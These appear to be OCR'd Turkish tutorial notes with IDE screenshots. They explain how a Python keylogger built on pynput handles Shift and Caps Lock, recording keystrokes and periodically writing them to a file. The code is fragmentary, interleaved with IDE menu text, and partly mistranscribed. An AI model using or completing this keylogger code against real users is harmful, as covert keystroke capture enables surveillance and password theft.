 Shift Kombinasyonlarını Ayarlamak
⇒ Shift ile harflere basıldığında harfler büyüdüğünden ve
shift ile rakamlara basıldığında farklı karakterlerin ortaya
çıkmasından dolayı programın shift ile uyumlu olması sağlanmalı-
dır.
⇒ Uyumlu olması için shftdurum diye bir bool değişkeni
atanır. Değişken basıldığında bas fonksiyonunda true değeri
alır. birak fonksiyonunda false değerini alır.
⇒ Bas fonksiyonunda eğer shiftdurum açıksa, ondan sonraki
ihtimaller düşünülür. Yani shift'le basarken ya rakama ya * veya -
ya da harfe basılır. Bu üç durum için if koşulu yazılır.
Rakamlar için shift ile basılan rakamların oluşturduğu bir liste
oluşturulur. Birde sayıların oluşturduğu bir str oluşturulur. Basılan
rakam listenin indeks numarası olacak şekilde ayarlanır ve
karakter kaydedilir. Harfler için de büyük harf olarak
kaydedilir
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
SQL Server Object Explorer
055_Keylogger.py*
SQL Server
Projects
bas
dosya_yaz
if len(liste)>=30:
dosya_yaz()
liste=list()
if key==Key.shift_l or key==Key.shift_r:
shftdurum=True
def birak(key):
global shftdurum
if key==Key.shift_l or key==Key.shift_r:
shftdurum=False
Bas ve birak fonksiyonlarında shftdurum kontrol ediliyor.
True false değerler veriliyor. Klavye'de iki tane
shift var. sağ ve sol. her ikisi de dikkate alınıyor.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
055_Keylogger.py*
dosya_yaz
from pynput.keyboard import Listener,Key
liste=list()
capsdurum=False
shftdurum=False
shftliste=["=","!","'","^","+","%","&","/","(",")"]
rakam="0123456789"
def bas(key):
global liste,capsdurum,shftdurum
try:
if shftdurum:
if key.char in rakam:
liste.append(shftliste(int(key.char)))
else:
if key.char=="*":
liste.append("?")
elif key.char=="-":
liste.append("_")
elif capsdurum:
liste.append(key.char.upper())
else:
liste.append(key.char)
elif capsdurum:
liste.append(key.char.upper())
else:
liste.append(key.char)
except:
if key==Key.space:
liste.append(" ")
shift rakamları için liste
shftdurum true ise
rakamlar arasında olup olmadığı
shftliste içinde indeks numarasıyla ekleniyor.
Diğer karakterler
Harfler büyük harfle
ekleniyor.
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
Solution Explorer Git Changes
Properties